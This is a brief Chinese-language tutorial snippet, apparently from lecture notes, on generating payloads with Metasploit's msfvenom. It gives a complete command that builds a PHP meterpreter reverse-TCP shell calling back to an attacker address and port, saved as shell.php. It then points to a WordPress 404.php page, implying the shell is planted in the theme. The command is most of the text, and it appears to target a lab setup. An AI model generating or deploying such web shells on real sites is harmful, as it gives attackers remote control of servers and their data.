 msfvenom载荷生成器
● msfvenom用于生成各种payload，取代了旧版的
msfencode和msfpayload
msfvenom -p php/meterpreter/reverse_tcp
lhost=192.168.142.132 lport=7777 -o shell.php
访问：
http://localhost/wordpress/404.php